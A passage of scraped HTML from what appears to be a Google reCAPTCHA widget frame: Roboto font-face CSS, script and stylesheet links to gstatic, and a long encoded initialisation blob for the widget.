U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EK3NqW19uzeQqx9E8EBIqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EK3NqW19uzeQqx9E8EBIqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EK3NqW19uzeQqx9E8EBIqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DucOmw4fDumvDnzdqw7lwNcKPwpPCnsKRbMKNw63Du8OyADYgw6/DvcO5F8KnQ8KwwqwDRMO3BMKew51QbcKWZxpBwpbCqMO/FD9JN8KzwoTDnzxOWQHChMOLF8OrQm8CZFLDkcKnDxdebmYxFMKzb13DnMOsdcKPLMOTwoTCvMOeezTCrFBiw4vDpMOjwrjCt8OaWwXDjl7Dj8OKwpQ1cAvCu8Oaw6rCjcKUKMKSw5UtPmDCr3d1ERvDusOSDxLDmVjDjAp/[base64]/DqMK4wq/CkcOlOwLCvMKDw6bDnmYFwoDCoWHDn8OLQcKHwrLCgMKqZz/Dj1PCucKyNsK2wrzCqFx4w6LCs8ODw4lrD8KtNV/CusKcf0N7w77ChAZIfcOKwoFWUcK0w6ZYwrMXw5YSwrw3asKvw53CgsKPwrrDrcKfME3DonbDjUHCvRVRwqDCgzk6acKsw6F6bcKGNz8pOBRSBMOFwojDmsK2w5/CpcKwWsOrL30xDsKseHsrwr/DnsOcw4vCgMOnw7whw5pfJsOhwpfDjgnDqncQw7Fww5dRwqvCmm8eAXBRwp5Vw4vCgcKEZXcmaMO2w48ABGB7woVhw5UCM0k2wr/Cjk/Dp3A6V8KGYBfCqsO1B3piPkjDqcOKwqvCqSAUXsOZw5DCtzF1C0nDqzXDi28rwptDMsKRw67ClcKLCR4yw5LCoyvCjgN0wpobw4LCulcQfhcnwqzCgMK4GsKCEjfCgETDjsKowpPDnH5LbcKudXzDhy7CqcO9woVgWD/[base64]/[base64]/DtsKhGMK9VXPCocK6wrpWT2TDjRDDtcOPOgp1w5huw6lRw4V3w6XCvMKwXMOzw6vDoMORdgorwo85w7kHQ8OyADVHwrVUw7nCkcOMf0JyGcODwq/[base64]/CrMKQcEYGwrseT8O4f8K1FGXDiW7DgcOyB8OmacKsX8KcQ28Qw6ADwq0aw49VVMOOw7HCmmPDlsO/w4zCucKEw5zCrcKEw5PCksO2w5nDljNEdE1kWMKMwrI4SVjCjRrDoATCoMKzOsKOw5gIfMKFDcKFfsKwYEt5A8OuIGlnGRTCkw3DqhxACcOZw4bDncOcw4osPVzDgHg6wobDpz/CsnZowo3DnMKvOTzDrm3CoMOQOUXDqF3Ci8KwGMOxTcKYw4PDhsK1wrEPw5vCgsO/WCbCvxbCk0fCuGlfw7fDsWIvSEsnCcOrZ8Kfw6bDkMKvNMO7wrs9AcO1wrnDs8Kow4fDsMKvwrHClhPCujbCp09MHlzDsyTCsjbCjsODfsKWLEQJO1HCscOyC1/Dg8OMw5zDtsOULTIRwrnDozPDgcKJw5hcw7cFI8KqPMKXTsK6EzjDtHvCkMOMfl5rw6FfwrVUwrDDgG0VS2USQMOXw4FNQC/Cq8KjdsKTMcKqw7p3w4bDoyvCqWfChQnDj8KjG8KqP0J7KDpsa8K/PcOaJ8OREkY/w6PChF/DpsOIXMKlwovCkcOpwqtuYMKmwpjDuQDCiMKWw6fCkyVvw5F8w7XCpsKyw6DCqT7DnQ8Vw6jDvsKMw7JfwrnCrj44wobCuUpGAMOXOsOJw5lOw7Y1w5vCjMOIDSRtw79Iw7/ChUXDnFnDiWrDm38mw6QhTsK+AzzDmjBHJk8gF8OXwpTCsi42w7LDhsOIwo/DkWF9E2MYw5rDr37Dp1MKPiRsHcOEwqgyXMOSw4jDogYGKMOGwpXCrcKCY8KMDMOjwooZWcOCEEstWMOwwqbCosKHwpI4w5AJXi3CoybDsMOTw6PDvcOJdz9KcXgxDEvDnHrCiz/DiRJAwqHCoFzCkBXCsMKZwoAcwrkmH3FeesOyw4PDighVwojDvyVYwpLDoEs9woVVw4RPw61dwrTCisOjfcOXwo9BOmhpw6LDk1nCo8KaZk9rwrfCkD8/JcKhKnk+HR92M8OWwo/DscKJfsOZwpTDjwXDiSjCoDQVw73Cmg7DoCHDg8O+fWAlwo/DuCDDnH/CrcKOYW8uXsKewq9naU3Cj8Klw5bCtsOJaMOvwq0nRQwZSyDCjD3CnMOATsK8LHnCmEEKacKHw4pHw7RfwobCusOlwrnCqMKFR8O4ThXDtMOuwqvDuFF7wpJrFcOywqB5ZsOXCX/DtVLCsAgGHsK7cyDDt8KwwrfCujLDvCbCvMKeRmFMwrnCnz/CjWfCqyQpM8KnQ8O4BUbDo8KKwobDocK+WCrCpkMMKcOzNMOgwoxHw5LCk8OqMsKzw7LCsizCuxrCn28BS8KrWzB0wo/Cmh94Y8OTwpDCsFbDvgk5wqspwoM+Ak7CtW3DqEHDuinDtF3DlBzCnMO+wpAjw7dew5zCl2h6wqNUwp3DrCTDucKww57DgsOPQcOywrlDMR9ww6rCp8OYw5Fpw6vCssKILCHDrgjCsk/Ch8O/ScO1w4ltwqh7wrB1w4s4w4UWw6PDvsKvcMKmwpHDqcKScsKcRMKLMcK0C8OYworCr0wJw6wew4chwqfDpmfDpV/[base64]/DssOZw59Lw5DDnMKqw7g1wpTDphTCnS0Lw4YWwqkdw7nDrDVbQMKMw6TDtMOrRHsMRsKuw653w5jDmSUWwqbDlMOMwpDCncKTwqbCjsK0GsKPwrlZwpV8wrJNw5DCkTcQw6zDsi/DmHXDlBV8QMOawphjw58KBMOMwoDDlsKbSD/CgBwgfSTCjsOfYcKhwrrCigXCgUxJXsKhw6w+w6tEb3dlw5rDncK4WcOyasKowqpPwr/[base64]/[base64]/[base64]/DvMO5woDCqkrCgQHDriQvw7PCicOCw5sXw4hIW1fCvcKdw7vDvsO+Z8O6XcOrw59ewotqUTvCkcKcwovCi3MfVXfDrcODV8KUwqcIw6XCgxZBEMO/FMKMShHCrk0IEk7DqH3Du8O5wpczasK3HsKJw4R5FcKsJsO/w63CnUjClMOvw4QgYsOnZQcrDMOHw4zClcOMwoXClX1Gw4Rkw47CinYNayl/w7TDgSTDkBVOcRAbaRFTw7rCjgM5KVFnSMKawrskw7rCr8OFWMOxwrMbCsKdMMOTV1lpw4fDmSHDjMK/wpbCun/DjVHDihRIQxklOD52ecOtwrNOwooFJig/w5LCmxN5w6LCmVphwqQBAmjDlkMTw73CmsKiw4hCDErCrE7DhcK4PsKKwoDDglg/HsKkwp/[base64]/wrvCgcK6LzZhw4XCjR3ChMOUMcK7w5QKwp0zwogYAcOzPcO/w6TCqcK/SR4ow4vCn8Ksw4JKKMK5w6XCvVjCtsODw6UOw5TDucKRwqzCs8Kbw4zDgsOpw7hyw5zCtcOLNWMwbcKmwr/DrMOCw7EQNBkUwr1kbEXCpiLDisOuw5XCocKDccKrai/DunALwrIHw7dSwqvCoiDDpMORQCnDq2zDmsK/wr3DihfDjgHCisOZwqZIFATCq0sYw65dw71Yw6deNsO9AwdYw53DnsKXw6/[base64]/CuGYKw48RLAIKwqtww7DDqsO6wojDhMK9w6AhwrJ2PnDDoMKEw5fDjk7CmsKiYsKtw6bCm8KhCcKZDMOxdyrDp8KRRHfDmcOzM8OaaG7ChMOcZ8KGw7QFWsKfw5/CjHF5wpVnZy8cwqTDonnDj8KDw67DgMKhO1x6w4TDvcKYwqfCon3DpzcBw7F8D8OLcMOVwpXCv8KbwqDCkkPCjMK4U8K1JsKQwoXChGZEaXd0QsKrScKGH8KKwqDCgsOLw7w5w4Ngw7HCtRMbwrPCoHvDk3fCvF/CpXgHw57DmMKWP8KQw5pfaSd4wr7CtsOdcA7CkW9bwosXw6h9NMKpdlYia8KfNX3DrjxjwqwvwonDpcKzUcK8PcOmwod/w6nCssKZbcKzFsKEVsKhKGoBwobCrcKgNQvDu2/CvcKcCEYtKy1BOlrCp8OyO8OLw6lfG8K8w4xkNGfDuAHCgWvCnVTCqcO1Xj3DvsOCW8KjwrslAcKEMAjDssKsHSAleMKJNTRuw4A1BcKwUXbDn8O0wqLDhS5jUsOMWwkxw70Mw4/Cu8KFOsKmYcKIw4NWwrzCk8KDw7XDmSIAWsO0w7lMwqfCsQIywpjCkWHClsKNwqBnwqLDsU3CrCJxw4UpV8KXw4bDkkbDtMKow6nDhMKGw7VOV8OqwqpiDcKZbsO0e8OOwpnDpXI6w6xURRgAIV0URx7DtsK5EybDrcORZ8Oow4zCvB/DmsK+QRA9DMK8QD8PF8OGL2nDjwIJEMKHw7jCncKOGVvDhGTDtMOZwq/Cj8KLUsKxw67CihrCv8Kpw4k8woBuPQ3Dmj0xwqN1wpliB0Y0wpjCjMKrP8Oof3jDtG8lwqLDrcOhwoXCvx9sw6TCisOeUMOLLx9ddkTDuSYmPsKmwonDgRMqOk0jeSXCuRfCqhIFw7csKXbCrz7Cu21YGcK4w7/CgDDDgcOBT1Rxw6thZmZHw6jDjcOnw5w/wrslw4FAwrzDkSoMTnzCp2cHV8KzN8K8w67DoBzCkRrCmiItcsKxwqRrJiPCksOWwrLClirCm8Oyw5jDk0tdOz3DlDLDsMK2wqFWw7bCqzVBwq/DpVE7wpbDrXIcC8OGbcK7KMK2woJ1w4TCo8OzOijClBHDiwPDjETDq3HDi1XCpArCs8KtP8KPPcK4GcKBVFPCrExBwrzCvkkpEG80AiTDsU/Chh7Ch8KRZ1xCwoFvw7Bzw7vDpsKfWBkQw6/DvsKzw6HDqMOKwq3Du8OBU2bCri4WJ8K3wpvDlUcRwql7QEPCkwpsw5XCusKOXjfCq8KVZsOEw5LDvBYObsO/wr/[base64]/ComQDEMKGwrlhwpHCgQ9mwqHDpy3DiMOSwpLDgcOOw5LCocKQwrxEWsKWMi3CssOAPcKcdcKmwqQAw6bDplwYwqXDjnMqw6HDiUJ8elDDr2bCo8OLwoTDjsO3w5ZIMXJjw4HCncOkV8Kaw5lHwr/[base64]/eGQpwobDk03CpsKJw6EGw4bCrw3DoglEYWvCggrDm3Irb0vCiTXCjsODwrfCg8KTw5MZSMO8QsOAw4LDjnrCqFXCgQjDnxnDqnLClMOVw7MnwqYww7A0SiDCiMOOwr/Dl8K9wqHCmETDnMOZw5teJCQewoAjw5k/Fx/[base64]/CjnDCvMOAwrESKMKcSGh/wq/[base64]/IHTCpTbDh1PDqWZGIMKECU8swoTCqsOqNcOaFU8GaMKzw5kZwprDpsO+d8KgRG3DghLCg8OONsO2XcKOw5gew6XCnz08ZsK+w60Rw5lNwohHw69rw7oXwqbDuMKrXFTDh3hWcA/[base64]/GUjCm8O1wo3CgGxzw5hlwofCvnDCisOlwpocwr4OCwbDkgvCiMKaw7cQw5nCg8KLwoLCrcKZBTw8w4XCm0N3eVnCrcKCTsKlEsKBw6RdXsKdecKKwp8manU7Olhmw57DrH3CoCQCCcKgY2/DlsKQL0DCtcKgKMOgw5JcEWzCgQhQXCXDjkBzwpY0wrvDjXMQw6BKOcK9dn82W8OnwpIBwr58Rw1CJMOsw44paMK/e8KTWcO4Zi/CmsOsw6gqw5jDqcKCwrPDi8OgF33ChsKvAMOGAsK5B0XDtivDmcOyw73CnMKow41Iwp7CoMOVw4/Cl8OJZ1JgPMKOwodVw6vCgSZ7ZGHDsE0OaMK+w4fDsMOrw685R8KuZsOda8KTw73CrgAQccOdw4XDkl7DncOQWC0gwrjDnxsvE8OMJkDCtcOjw7w7wpEWwpTDhhttwrDDscOyw6PCpmlow4zDjMO0Ll1owo/[base64]/CicKnWcKoTW3DmQ/DsMKSdcKTQcOAZsOHw407w43ClxJDw6JiC8OKw5TDicKvfQggwpPCt8K6V8ONQ34Hw4R0VsOrw4p6KsKGb8OkwoRAwrnCj3c0fsK9KsO6aWfCjsOjBsOOw6zColMiCigZGk4UXRQ+w6XCiBckbMKUwpbDicOzwpDDjsOeQsK/wpnDo8OLwoPDtVdiKsOiR1jClsOzw7gMwr/DosOsL8ObfhPCgFLCk0hvwr7Cq8KRw40WPWMoZsOYF1zCqsKgw7zDuHlaSMO0UwTDsmlCwrHCtMKCMhXDi2gGwpDCuDPDhzFfJxLCrSkDRDIVGMOXw63CgWvCiMKyASAXwoRRwprCpRUHH8KeZjvDuitHwrfCsUgcXsOIw5vCuidOchDCg8KdWAQofR/CpUldwqRZw7xvYFdkw748ZsOobcKvNQQeCUd7w5DDocK3b0nDpzouGTfCv19EXsK4McOFw5ByUFRxw4Uyw7/CgzDCisKFwq5mQF3Dh8KecFjChCUEw5l0CD5PVQEEw7bCmMOQw4fCr8KHw4HDhlrCnEdnGMO6wptGRcKLEh/[base64]/[base64]/Dr8O+EMK5VBcYa8KbwpgQTnFscTjDosO9w4kvw67Djz/DgQwDcHlhw5sYwq/DtsOmwro9wpPCqBHCrsKkMcOlw5LCi8OpZDTDkSPDjsOSwq4DUAU6w7gAwqMsw4TCu1/CrDQhP8KDfHtJw7bCozHCsMK0dsOjP8KqA8Ksw6rDlMK1wqU8TD9hw7XCs8OLw4PDusK0w5kxYcKTC8OEw7BkwpvCjlTCl8Kmw6vDnHXDlVVFEwjDksKTw40Ww4/DgEfClcOcd8KQHsKJw6fDr8O7w6h6wpzCtzPCuMKpwqPDl0XCt8OdAsKyO8OXahrCisKBecK8IGpFwq5Dw4vDmWDDlMOEw4x4wr8UdXNvw4fDhsOuw7nDncORwqbCjcKOw4I/[base64]/CsMOUPTbDksOgwpQhwr4ow4R1wp3CucOFTsOVw57DjU3DmnDCv8KcDsKMGSw+w4DDu8KPwojCsDNKw5nCvMOzw4AsEsOzMcOrLMOSDh4rQcOnw4DDkl4IWcKYXkw3WzzCglDDsMKPOGxqwqfDgHllw7hEFi/DsQw0wpTDhS7Cn1EiRn1Ww77Ck0Z/TMOawoUTw5DDhS4GwqfCr1NoZsOnXcKNE8OODsKAb0TDgHJJw4vCvmfDmit6bcKpw7kxwoHDrcO9UcO9FVzDjsK3MsOcTcO5w6DDhsOxaTVHUcKqwpHCtWTDiGVXwqVsQsKgwpzDt8OoHVQoT8O3w57Do20QVMKMw47Ch13Cq8O9wo8vJ0gaw6bCjnrDqcOUwqc/wo7DiMKSwprDknVPX3fCl8KMbMKiwqXCsMKtwo8pw5XDr8KSNHbDuMKLVBjClcK9eivCoS/CqMO0WAbCmhfDgsK2w4NXI8OHYMKbCcKOKQLDsMO6ecOjXsOJGcKlwr/DqcKVWwlXw6vClMOKJWPChMOhEcKPDcO1wp5kwqR9U8KGw4nDp8OAa8O1EHbCuRrCocODwolTwqRPw6tsw43ClAHDv2fCrRrCq3TDrMOVScOxwonCj8Oywq/DtMKCw6vDnWAPB8OBf1rDng5uw5jCmDNXwqo/JXTCkkjDgVbCuMKecMKZEsOsZsOWU0BlPHsXwqRdCcOAw6PCuCRzw6UGwpDCh8KZP8KEwoULw4vDlk7DhB4iVFzDqRfDtig7w7M5w6B8QjjCiMOCw4/Dk8OJw7cowqvDsMOIw4MbwpIoUcOgdsKmGcK5bMKtw4jCjsOzw7jDhcK7GUYiDiskwp7DosKMIQTCllJLD8OiN8OXw7LCqMKTAMOqB8KxwpTDs8KBwrLDmcOteCJzwr0Vwq0dO8KLIMOAZ8KVwptoCMOuCmfCmQ7DlcKAwpBRc3/CpCHCtMKuYMOccMOWO8OOw55wD8KFVDYCZSfCtGfDncKFw4hAEFTDrilwWgZmVDcxAMOkwpzCncOcfMOPa2UdEHfCq8OCT8OLD8OfwrI9aMKvwq97KMO9w4cqIFgEKl1ZUWI/FcOPHVzCmXnCgzNMw4pzwpfCrsOhNl1uw6p+X8Osw7nCr8KBw7rDiMO9w5TDi8O5KsKvwqdmwqPCpxfDp8KFacKNA8OidADCnWEfw7oOWsKGwq/ComVewqRcYMKvDT7Dl8Kvw4VRwoHCrHFAw47DqkBiw6LDoSRPwq0lw6RICkbCoMOEccOEw6AvwoHCtcKPwr7CqDLDn8KTQsKHw6/DlsK6BcO/wqTCg3LDhcOEOm/DpGAsUcORwqHCi8KKAxN5w6Rvw60CE3QHbMOqwoHDrsKvwqLCswTCn8Okwol+NG/Dv8K/QsK9w53CvCodw73CkMOKwqcDPMOFwrwbfMKtMwXCncOGJFnDmkLClnHDmgTDm8Kcw5I7wrfCtHdEO2ECw5LDnxHDkj5UZks4HcKRWsK0TynDiMOvJTQ3IiTCj3HCksKrwrl2wrLDisOmwqxaw7Ufw5zCvTrCoMKcYVLCr1/ClFVNw5LDrMK5wrhQR8KAwpPCgWUhwqTCncKQwp4aw4TCpWVxAcOKRybDssKzEcO9w4cVwpoeJX/DmcKkLWPCrH5DwpcwTsK2wqzDtSTCq8KDwrlIw7HDmxQowrcLw5rDlSjDnnvDicKhwrzCpwzDjMKPwrnCtMOlwqpGw7fDpicVX2puwoxJQcKMScKVC8KQwplVUiHCpUbDqSPDlMKWDGfDjsK4wqrCiw8Dw6/Cn8ObBw3CuERUT8KoSQbDumZPGRB7JMOmZW8nQg/[base64]/[base64]/DnsOcSjl1UMObw5ZGG8OYw5bCvRLDn21jwqZZF2xIw7AxYX3Dl1jCsgLDmsOrw5vDgSsVJUjCn1s0w4vCvcKPY2dPQE3DpCU4dMKrwozCjkrCs1/CkMO8wrPDmy/Cv2vCocOCwqPDlMK1TcO5woV2EmsfeFbCiELCvElTw4vDosOHWgMhTMOYwojCsBnCsyBfwpPDq3RYVcKcHmfCoi3Ck8KHGcOZPBTDusOvasK9OMKnw5zDoiocLznDmUcfwqF5wonDjcKLHsK8EcOMa8OTw7PCicOUwpp+w6U2w7/DuzHDiRYOWnRlw4NOwoPClR1ycWMvcxdlwqtrVnRJFMOlwqbCqxvCuj0jFsOkw7Vaw5g7wqfDu8K0wqASKXPDrcK0C3XCnEASwqRxwq/[base64]/CosKDOm/Dt2ckTzxabMKBbMKSwofDr8Ovw4w0E8OVwrbDqsOnwqh2CxQhS8Kbw4RtRcKOXxDDvXPDplwLVcKpw5rChHJHcWsowr/Dg0sowp3DgWsZdGAlDsOlWwx1w6nCrH3CrsK9ZsKAw7PCrGMIwoBPfWsDWz/Cv8Oyw7QFwoPDk8OhZHBHUsOcNBjCvjPDqcKPXG5cPG3CncKmC0R7cBUPw6QRw5vDkibCn8KDB8KjfUvDr8OZahTDhcKdIysSw5DCs37DgsOew6jDoMKHwpYpw5rDmMOTdSPDkVbDnEAmwoJwwrzDgTJCw6/CqTrCiD1jw5PCkggCKsKXw7LCuj7DgBJYwrwtw7TCs8KLw4VLC1VKDcKPBsKfGMOawpJYw4PCrMOsw6xBMlsGMMKfGFVTOHsXwq/[base64]/wr10w5TCvsKlAcOrw7pWwrVAT8KgJ8Kuw5woKsKGD8OlwpRzwpELVglGfUseW8KlwqHDtyDCgVI/UmXDmMKnwr7DjMO2w7TDu8KxMy8Jw5A7C8O8NEfDncK9w5lUw4/Cm8OrEcODwqnCj3oTwpXCocO0w5lCKAtywqbDisKUQix7amvDlMOxwrDDjDdyKsK9wpfDm8Oiw7LChcKAKCDDl0nDscORMMKtw71+X3I9cTfDjmhdwq/[base64]/LHRUCMOUw7llw57DqnxswqvDmcOLwrgAwpt/w7HCsAXDnmDDsUTCocKRd8KMWD